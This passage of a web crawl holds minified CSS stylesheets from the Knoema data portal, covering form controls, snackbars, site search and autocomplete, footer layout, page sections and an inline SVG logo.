\9;padding:5px \9}}.mtl-selectbox{position:relative;font-family:'PT Sans',sans-serif;height:50px;margin-bottom:20px;display:block}.mtl-selectbox .mtl-selectbox-label{position:absolute;left:0;font-weight:500;transform-origin:0 0;transition:all 0.2s ease;bottom:5px;cursor:pointer;color:#000;font-size:16px}.mtl-selectbox .mtl-selectbox-border{display:block;position:absolute;bottom:0;left:0;height:2px;width:100%;background:#6080c0;transform:scaleX(0);transform-origin:0 0;transition:all 0.15s ease}.mtl-selectbox .mtl-select{height:25px;transition:all 0.15s ease;position:absolute;top:25px;width:100%}.mtl-selectbox .mtl-select:not(.empty)+.mtl-selectbox-label{color:#000;font-size:12px;transform:translateY(-25px)}.mtl-selectbox .mtl-select:focus{outline:none}.mtl-selectbox .mtl-select:focus+.mtl-selectbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-selectbox .mtl-select:focus+.mtl-selectbox-label+.mtl-selectbox-border{transform:scaleX(1)}.mtl-selectbox .mtl-selectbox-helper{display:none;color:#6c6c6c;position:absolute;bottom:-20px}@keyframes mtl-snackbar-animation-top{to{bottom:20px;
opacity:1}}
@keyframes mtl-snackbar-animation-bottom{to{bottom:-50px;
opacity:0}}
.mtl-snackbar{min-width:360px;height:48px;box-shadow:0 6px 6px 0 rgba(0,0,0,0.24),0 0 6px 0 rgba(0,0,0,0.12);font-size:14px;color:#fff;background-color:rgba(53,61,64,0.97);padding:16px;position:fixed;z-index:10;left:20px;bottom:-50px;box-sizing:border-box;opacity:0}.mtl-snackbar .action{color:#859dce;float:right;background:none;border:none;height:36px;margin-top:-10px}html[dir=rtl] .mtl-snackbar{text-align:right}html[dir=rtl] .mtl-snackbar .action{float:left}.mtl-snackbar.mtl-snackbar_opening{animation-name:mtl-snackbar-animation-top;animation-duration:0.2s}.mtl-snackbar.mtl-snackbar_opened{bottom:20px;opacity:1}.mtl-snackbar.mtl-snackbar_closing{animation-name:mtl-snackbar-animation-bottom;animation-duration:0.2s}.mtl-textbox{position:relative;font-family:'PT Sans',sans-serif;height:50px;margin-bottom:20px;display:block}.mtl-textbox .mtl-textbox-label{position:absolute;left:0;font-size:16px;color:#6c6c6c;font-weight:500;transform-origin:0 0;transition:all 0.2s ease;bottom:5px;cursor:pointer}.mtl-textbox .mtl-textbox-border{display:block;position:absolute;bottom:0;left:0;height:2px;width:100%;background:#6080c0;transform:scaleX(0);transform-origin:0 0;transition:all 0.15s ease}.mtl-textbox .mtl-textbox-input{-webkit-appearance:none;width:100%;border:0;height:25px;font:16px 'PT Sans',sans-serif;border-bottom:1px solid #9b9b9b;background:none;border-radius:0;color:#000;transition:all 0.15s ease;position:absolute;top:25px;box-sizing:border-box}.mtl-textbox .mtl-textbox-input:hover{background:rgba(34,50,84,0.03)}.mtl-textbox .mtl-textbox-input:not(:placeholder-shown)+.mtl-textbox-label{color:#000;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:not(:-ms-input-placeholder)+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:focus{background:none;outline:none}.mtl-textbox .mtl-textbox-input:focus+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:focus+.mtl-textbox-label+.mtl-textbox-border{transform:scaleX(1)}.mtl-textbox .mtl-textbox-helper{display:none;color:#6c6c6c;position:absolute;bottom:-20px}.mtl-textbox .knoema-ico{position:absolute;top:25px;height:20px;width:20px;line-height:20px;font-size:20px;text-align:center;font-weight:500;color:#6080c0;cursor:pointer}html:not([dir='rtl']) .mtl-textbox .knoema-ico{right:0}html[dir='rtl'] .mtl-textbox .knoema-ico{left:0}body.community .mtl-textbox .knoema-ico{color:#2050be}.mtl-textbox.error .mtl-textbox-border{background-color:#f50}.mtl-textbox.error .mtl-textbox-label{color:#f50}.mtl-textbox.error .mtl-textbox-input{border-bottom:1px solid #f50}.mtl-textbox.error .mtl-textbox-input:focus+.mtl-textbox-label{color:#f50}.mtl-textbox.error .mtl-textbox-helper{display:inline;color:#f50}@supports (-ms-ime-align: auto){.mtl-textbox .mtl-textbox-input+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}}
html[dir=rtl] .mtl-textbox .mtl-textbox-border{right:0;left:auto}html[dir=rtl] .mtl-textbox .mtl-textbox-label{right:0;left:auto}.mtl-container .capital{text-transform:capitalize}.mtl-container h1,.mtl-container h2,.mtl-container h3{margin-bottom:0}.mtl-container h1{font-size:2rem;font-weight:normal;color:#222240;margin-top:1rem}.mtl-container h3{font-size:1rem;font-weight:normal;color:#6080c0;margin-top:0.5rem}.mtl-container .body{color:#606060}.mtl-container select{margin-bottom:1.5rem}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less
body_size: 1867
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#search-query-correct{margin-top:2px;font-size:0.9em;color:#222240}div#search-query-correct a{color:#2050be;text-decoration:none}#site-search{position:relative}#site-search div#search-show-more-results,#site-search div#site-search-button{display:inline-block;width:40px;height:40px;background-image:url('/img/v3/search/site-search-button.png')}html[dir='rtl'] #site-search div#search-show-more-results,html[dir='rtl'] #site-search div#site-search-button{float:left}#site-search input#search-query{vertical-align:top;background:url('/img/v3/search/site-search-input.png');background-position:-5px 0px;background-repeat:no-repeat;border:0;width:845px;height:40px;line-height:40px;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;color:#666;padding:0px 10px 0px 10px}.v7 #site-search input#search-query{font-family:'PT Sans',sans-serif}#site-search input#search-query:focus{outline:none;border-color:#000}#site-search .query-dropdown{display:none}#site-search div#site-search-examples{margin-top:5px;font:bold 12px 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #site-search div#site-search-examples{margin-right:5px}#site-search div#site-search-examples>div{visibility:hidden}#site-search div#site-search-examples.visible>div{visibility:visible}#site-search div#search-progress{display:none;position:absolute;top:12px;right:15px}html[dir='rtl'] #site-search div#search-progress{left:50px;right:auto}.community-v2 #site-search form{position:relative}.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{cursor:pointer;width:18px;height:18px;position:absolute;top:10px;right:10px;float:right;background-repeat:no-repeat;background-color:transparent;background-image:url("/img/community/v2/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{background-image:url("/img/community/v2/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .community-v2 #site-search div#search-show-more-results,html[dir='rtl'] .community-v2 #site-search div#site-search-button{right:880px}.community-v2 #site-search input#search-query{vertical-align:top;height:39px;color:#000;padding:0 10px;width:890px;background-image:url("/img/v4/search_input_form.png");background-position:0 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search input#search-query{background-image:url("/img/v4/search_input_form-x2.png");background-size:cover}}.community-v2 #site-search input#search-query.default{color:#a0a0a0}html[dir='rtl'] .community-v2 #site-search input#search-query{margin-right:0}.community-v2 #site-search div#search-progress{top:12px;right:45px}html[dir='rtl'] .community-v2 #site-search div#search-progress{left:45px}.community-v2 #site-search div#site-search-examples{font-weight:normal}.community-v2 #site-search div#site-search-examples label{color:#a0a0a0}.community-v2 #site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none}html[dir='rtl'] .community-v2 #site-search div#site-search-examples{margin-right:0}.community-v2 #site-main.search #site-search div#search-progress{top:12px}.search-autocomplete-results{padding:0px;border:1px solid #ccc;border-top-color:#d9d9d9;box-shadow:0 2px 4px rgba(0,0,0,0.2);background-color:rgba(255,255,255,0.85);overflow:hidden;z-index:1000}.search-autocomplete-results ul{margin:0px;padding:0px;list-style-position:outside;list-style:none}html[dir='rtl'] .search-autocomplete-results ul{padding:0}.search-autocomplete-results ul li{margin:0px;padding:2px 15px;cursor:pointer;display:block;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;overflow:hidden}.v7 .search-autocomplete-results ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results ul li a.keyword-search-autocomplete-result{text-decoration:none}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text .search-autocomplete-select{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-arrow-margin{margin:0 10px 0 10px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-angle-margin{margin:0 6px 0 6px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-item{color:#222}hr.autocomplete{margin:0 35px 0 35px}#instant-answer-source a{text-decoration:none}#instant-answer-source .icon{display:inline-block;vertical-align:middle;width:227px;height:151px;padding-right:30px;background-repeat:no-repeat}#instant-answer-source .info{display:inline-block;vertical-align:middle;width:calc(100% - (227px + 35px));margin-bottom:30px}#instant-answer-source .buttons-panel{padding-top:30px}#instant-answer-source .explore-data{min-width:140px;max-width:240px;font-size:14px;text-transform:uppercase;padding:0.8em 1.2em;font-weight:bold;border-radius:3px}#autocomplete-instanswer{color:#000;font-weight:normal;position:relative}#autocomplete-instanswer .instanswer-title{font-size:16px;font-weight:bold}.home #autocomplete-instanswer .instanswer-title{font-size:24px}.home:not(.visible) #autocomplete-instanswer .instanswer-title{font-size:16px}#autocomplete-instanswer .infographics-image{width:180px;height:110px}#autocomplete-instanswer .page-description{color:gray;font-size:11px;height:110px;font-weight:normal;padding-right:180px;padding-left:20px;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden !important}#autocomplete-instanswer .instanswer-block{white-space:nowrap;min-height:45px;padding-top:10px;font-weight:normal;min-width:330px}#autocomplete-instanswer .block-item{vertical-align:middle;display:inline-block}#autocomplete-instanswer .divider{vertical-align:middle;margin-right:5px;display:inline-block;width:0;height:13px;border-left:1px solid #ccc;border-right:1px solid #ccc}html[dir='rtl'] #autocomplete-instanswer .divider{margin-right:0;margin-left:5px}#autocomplete-instanswer .instanswer-value{font-size:30px;font-weight:bold}.home #autocomplete-instanswer .instanswer-value{font-size:32px}.home:not(.visible) #autocomplete-instanswer .instanswer-value{font-size:30px}#autocomplete-instanswer .dataset-metadata{font-size:11px;padding-top:10px;padding-bottom:10px;font-weight:normal}#autocomplete-instanswer .instanswer-units{padding-left:5px;font-size:11px;font-weight:bold}html[dir='rtl'] #autocomplete-instanswer .instanswer-units{padding-left:0;padding-right:10px}.home #autocomplete-instanswer .instanswer-units{font-size:14px}.home:not(.visible) #autocomplete-instanswer .instanswer-units{font-size:11px}#autocomplete-instanswer .instanswer-links-block{font-weight:normal;padding:10px 0 5px 0}#autocomplete-instanswer .instanswer-link{margin-right:5px;font-size:13px;color:#2050be;font-weight:normal}#autocomplete-instanswer .instanswer-link:hover{font-weight:normal;text-decoration:underline}html[dir='rtl'] #autocomplete-instanswer .instanswer-link{margin-right:0;margin-left:5px}.home #autocomplete-instanswer .instanswer-link{font-size:16px}.home:not(.visible) #autocomplete-instanswer .instanswer-link{font-size:13px}#autocomplete-instanswer .instanswer-top-block{font-size:25px;font-weight:bold;line-height:20px;position:relative;display:inline-block}.home #autocomplete-instanswer .instanswer-top-block{line-height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-top-block{line-height:20px}#autocomplete-instanswer .dataset-title{text-overflow:ellipsis;overflow:hidden;font-weight:bold;width:100%}#autocomplete-instanswer .source-name{font-size:11px;font-weight:normal}html:not([dir='rtl']) #autocomplete-instanswer .source-name{padding-left:8px}html[dir='rtl'] #autocomplete-instanswer .source-name{padding-right:8px}#autocomplete-instanswer .source-name-source{word-wrap:break-word;display:inline-block}#autocomplete-instanswer .instanswer-flag{width:30px;height:18px}.home #autocomplete-instanswer .instanswer-flag{width:46px;height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-flag{width:30px;height:18px}#autocomplete-instanswer .instanswer-datasourse-image{width:30px;height:20px;background-size:30px,20px;background-color:transparent;background-repeat:no-repeat}#autocomplete-instanswer .instanswer-chart{width:80px;height:30px;padding-left:10px;font-weight:normal}html[dir='rtl'] #autocomplete-instanswer .instanswer-chart{padding-left:0;padding-right:20px;float:left}.home #autocomplete-instanswer .instanswer-chart{width:120px;height:45px}.home:not(.visible) #autocomplete-instanswer .instanswer-chart{width:80px;height:30px}#autocomplete-instanswer .instanswer-description{color:gray;font-size:11px;font-weight:normal;margin:5px 0;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden}.home #autocomplete-instanswer .instanswer-description{font-size:12px}.home:not(.visible) #autocomplete-instanswer .instanswer-description{font-size:11px}#autocomplete-instanswer .dataset-description{max-height:40px}#autocomplete-instanswer .chevron{position:absolute;right:0px;top:6px;vertical-align:middle;display:inline-block;background-image:url('/img/v7/chevron-right.png');background-color:transparent;width:12px;height:12px;-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in}html[dir='rtl'] #autocomplete-instanswer .chevron{right:auto;left:20px;-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}#autocomplete-instanswer:hover .move-right{-webkit-transform:translate(10px,0);-o-transform:translate(10px,0);-moz-transform:translate(10px,0);transform:translate(10px,0)}html[dir='rtl'] #autocomplete-instanswer:hover .move-right{-webkit-transform:translate(-10px,0) scaleX(-1);-o-transform:translate(-10px,0) scaleX(-1);-moz-transform:translate(-10px,0) scaleX(-1);transform:translate(-10px,0) scaleX(-1)}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div.search-autocomplete-results{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
.search-autocomplete-select{background-color:#f7f7f7;color:#000}.search.hide-dataset-source .dataset-result-metadata .metadata-value-source{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less
body_size: 4634
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}body{background-color:#fff}div#site-holder{width:100%;min-width:940px;overflow-x:hidden}div#site-holder.page-edit-mode{background-color:#edf2f6}div#site-holder.page-edit-mode #site-header{display:none}div#site-holder.page-edit-mode #site-main{margin-top:130px;box-shadow:none;padding-top:15px;margin-bottom:15px}div#site-holder.page-edit-mode #site-main.themed{margin-top:170px}div#site-holder div#sidebar-left{display:none}div#site-main{width:910px;margin:auto;position:relative}#site-holder.with-sidebar-left div#site-main,#site-holder.with-access-denied div#site-main,#site-holder.page-not-found div#site-main{margin:20px auto}#site-holder.page-oops-appliances div#site-main{margin:20px auto}div#site-main.page-edit-mode{position:static}div#site-holder.v4 div#site-main{box-shadow:none;width:100%;margin:auto;padding:0}div#site-main.view,div#site-main.dsbrowser{width:940px;padding:0}div#site-main.view.presentation,div#site-main.dsbrowser.presentation{margin-top:85px;padding-top:15px}div#site-main.data-product{padding-top:0;box-shadow:0 20px 100px 50px #ecece7}div#site-main.search{background:url(/img/v4/bg_under_search.png) repeat-x left 55px}div#site-main.search.data-product{background:none}div#site-main.view,div#site-main.with-shadow,#site-holder.with-sidebar-left div#site-main{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-main.view.shadow-off,div#site-main.with-shadow.shadow-off,#site-holder.with-sidebar-left div#site-main.shadow-off{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-main.with-shadow{margin:20px auto}div#site-main.wide.v7{width:100%;padding:0;margin-top:0}div#site-main.our-products,div#site-main.knoema-professional,div#site-main.v7.signup,div#site-main.v7.signin{width:100%;margin-top:0 !important;border-top:1px solid #eee}div#site-main.top-margin{margin-top:20px}div#site-main.search{border-top:1px solid #eee}div#site-header{background-color:#fff}div#site-footer-links{width:940px;margin:auto;background-color:#fff;margin-top:-20px}div#site-holder.v4 div#site-footer-links{width:100%}div#site-navigation{display:none}div#site-footer-copyright{background-color:#232330;font-family:"Open Sans",Sans serif;font-weight:normal;font-size:16px;line-height:1.5;color:#fff;text-align:center;padding:90px 0 0 0;position:relative}div#site-footer-copyright>.wrapper{height:470px}div#site-footer-copyright .wrapper{width:940px;margin:auto;text-align:left;overflow:hidden;position:relative;z-index:1}div#site-footer-copyright .wrapper #newsletter-empty{width:174px}html[dir='rtl'] div#site-footer-copyright .wrapper{text-align:right}div#site-footer-copyright .wrapper div{vertical-align:top;display:inline-block;zoom:1}div#site-footer-copyright .wrapper div h4{margin:0 0 20px;font-size:16px;font-weight:700;line-height:23px}div#site-footer-copyright .wrapper div ul{margin:0;padding:0}div#site-footer-copyright .wrapper div ul li{list-style-type:none}div#site-footer-copyright .wrapper .footer-columns{margin:0;font-size:0;overflow:visible;width:500px;white-space:nowrap;display:inline-flex}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous{overflow:hidden;justify-content:space-between}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div{flex-basis:23%;max-width:none;margin:0}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div.small{flex-basis:19%}div#site-footer-copyright .wrapper .footer-columns>div{white-space:normal;font-size:16px;flex-basis:24%;margin-right:30px;word-break:break-word}div#site-footer-copyright .wrapper .footer-columns>div h4{word-break:normal}div#site-footer-copyright .wrapper .footer-columns>div.small{max-width:100px}html[dir='rtl'] div#site-footer-copyright .wrapper .footer-columns>div{margin-left:30px;margin-right:0}div#site-footer-copyright .wrapper .footer-columns a{margin-bottom:0.5em}div#site-footer-copyright .wrapper .footer-columns.ja>div.for-users.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .footer-columns.ja>div.legal.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .first-column{width:423px;margin:0 0 34px 0}div#site-footer-copyright .wrapper .first-column.subscription.anonymous{width:340px}div#site-footer-copyright .wrapper .second-column{width:calc(100% - 430px)}div#site-footer-copyright .wrapper .social.subscription{margin-right:50px;display:flex;justify-content:flex-start;align-items:center}html[dir='rtl'] div#site-footer-copyright .wrapper .social.subscription{margin-left:50px;margin-right:0}div#site-footer-copyright .wrapper a{font-weight:300;font-size:16px;display:inline-block;color:#fff;text-decoration:none}div#site-footer-copyright .wrapper a:hover{color:#6080c0}div#site-footer-copyright .wrapper .social a{vertical-align:middle;display:inline-block;border:none;background-color:#fff;width:32px;height:32px;border-radius:4px;display:flex;justify-content:center;align-items:center;transition:background-color 0.3s}html:not([dir='rtl']) div#site-footer-copyright .wrapper .social a{margin-right:25px}html[dir='rtl'] div#site-footer-copyright .wrapper .social a{margin-left:25px}div#site-footer-copyright .wrapper .social a:hover{background-color:#b8c7dd}div#site-footer-copyright .wrapper .social a:after{content:"";width:18px;height:18px;background:url("/Img/v8/footer/social.png") left no-repeat;background-size:auto 18px}div#site-footer-copyright .wrapper .social a.facebook:after{background-position-x:-18px}div#site-footer-copyright .wrapper .social a.linked-in:after{background-position-x:-36px}div#site-footer-copyright .wrapper .knoema-logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %23fff'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%23fff' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:200px 47px;width:200px;height:47px;background-size:contain;background-repeat:no-repeat}div#site-footer-copyright .wrapper #mission{display:inline-block;width:280px;font-weight:300}div#site-footer-copyright #copyright{font-size:12px;color:#fff;width:100%;display:block;bottom:0;position:absolute;text-align:left;padding:30px 0;border-top:1px solid #797e80}html[dir='rtl'] div#site-footer-copyright #copyright{text-align:right}html[dir='rtl'] div#site-footer-copyright #copyright.plain{text-align:left;left:0px}div#site-footer-copyright #copyright span{display:inline-block;padding:0 1em;margin:0 1em;border-left:1px solid #fff}html[dir='rtl'] div#site-footer-copyright #copyright span{border-left:none;border-right:1px solid #fff}div#pager{font-family:'PT Sans',sans-serif}.v4 div#site-search{width:910px;margin:20px auto 0 auto;padding:0 0 10px 0;background:none}div#site-search div#site-search-button{position:absolute;right:0;padding:0 25px;color:#fff;background-color:#2050be;font:bold 10.5pt 'PT Sans',sans-serif;border-radius:3px;line-height:38px;height:38px;background-image:none;cursor:pointer}html[dir='rtl'] div#site-search div#site-search-button{right:820px}.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .v4 div#site-search div#site-search-button,html[dir='rtl'] .data-product div#site-search div#site-search-button{right:885px}div#site-search div#search-progress{top:12px;right:110px}html[dir='rtl'] div#site-search div#search-progress{left:120px}.data-product div#site-search div#search-progress{right:35px}html[dir='rtl'] .data-product div#site-search div#search-progress{right:unset;left:35px}div#site-search div#site-search-examples{font:9pt 'PT Sans',sans-serif;color:#2050be}div#site-search div#site-search-examples label{color:#a0a0a0}div#site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none;font:9pt 'PT Sans',sans-serif}html[dir='rtl'] div#site-search div#site-search-examples{margin-right:0}div#site-search ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results.home:not(.visible){z-index:10;margin-top:-1px;box-sizing:border-box;margin-left:1px}.search-autocomplete-results.home:not(.visible) .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.home:not(.visible) ul li{font-size:16px}html:not([dir='rtl']) .search-autocomplete-results.home:not(.visible) ul li{padding-left:14px}html[dir='rtl'] .search-autocomplete-results.home:not(.visible) ul li{padding-right:14px}.search-autocomplete-results.home:not(.visible) ul li:first-child{font-weight:normal}.search-autocomplete-results ul li{font:normal 20px 'PT Sans',sans-serif;padding-left:14px;padding-right:14px;color:#292929;padding-top:5px;padding-bottom:5px;font-size:16px;margin-top:8px;margin-bottom:8px}.search-autocomplete-results ul li:first-child{margin-top:8px}.search-autocomplete-results ul li:last-child{margin-bottom:8px}.search-autocomplete-results.instant .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.instant.home ul li{padding-left:60px;padding-right:60px;font-size:18px}.search-autocomplete-results.instant ul li{padding-left:35px;padding-right:35px;font-size:16px}.search-autocomplete-results.instant ul li:first-child{font-weight:normal}a#gadget-bin-img{width:20px;height:20px;vertical-align:middle}.page-section{padding:110px calc((100% - 940px) / 2);margin-top:0;box-sizing:border-box;position:relative}.page-section .header-statement{display:inline-block;width:580px}.page-section.dark{background-color:#222240;color:#fff}.page-section.dark h1,.page-section.dark h2,.page-section.dark h3,.page-section.dark h4,.page-section.dark h5,.page-section.dark h6{color:#fff}.page-section.dark-map{color:#fff;background-image:url("/Img/v7/bg-blue.jpg");background-position:center;background-size:578px 482px;background-color:#222240;height:356px;box-sizing:border-box;padding-top:55px;padding-bottom:55px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.dark-map{background-image:url("/Img/v7/bg-blue-x2.jpg");background-size:578px 482px}}.page-section.dark-map p{color:#fff}.page-section.dark-map>:not(.dark-gradient){z-index:1;position:relative}.page-section.gray{background-color:#f0f0ec}.page-section.light-gray{background-color:#f7f7f7}.page-section.blue{background-color:#6080c0;color:#fff}.page-section.blue h1,.page-section.blue h2,.page-section.blue h3,.page-section.blue h4,.page-section.blue h5,.page-section.blue h6,.page-section.blue p{color:#fff}.page-section.light-map{color:#fff;background-image:url("/Img/v7/bg-lightgrey.jpg");background-position:center;background-size:578px 480px;height:260px;box-sizing:border-box}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.light-map{background-image:url("/Img/v7/bg-lightgrey-x2.jpg");background-size:578px 480px}}.page-section.white{background-color:#fff}.page-section h1{font:56px 'PT Sans',sans-serif;line-height:90%;letter-spacing:-0.01em}.page-section h2,.page-section h3,.page-section h4{margin:0;font:bold 36px 'PT Sans',sans-serif;color:#222240;letter-spacing:-0.01em}.page-section h3,.page-section h4{font-size:18px}.page-section p{color:#292929;line-height:140%;letter-spacing:0.01em}.page-section .column{display:inline-block;width:49%;box-sizing:border-box;vertical-align:top}.page-section .column:first-child{padding-right:100px}html[dir='rtl'] .page-section .column:first-child{padding-left:100px;padding-right:0}.page-section .column:last-child{padding-left:100px}html[dir='rtl'] .page-section .column:last-child{padding-left:0;padding-right:100px}.page-section.products ul{white-space:nowrap}.page-section.products ul li{white-space:normal}.dark-gradient{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;background:linear-gradient(to top,rgba(34,34,64,0) 0%,rgba(34,34,64,0.6) 100%)}.chevron-right{display:inline-block;background-image:url("/img/v7/chevron-right.png");width:12px;height:12px;position:relative;top:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.chevron-right{background-image:url("/img/v7/chevron-right-x2.png");background-size:12px 12px}}html[dir='rtl'] .chevron-right{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.products .uppercase{text-transform:uppercase}.products h2{margin-bottom:40px}.products 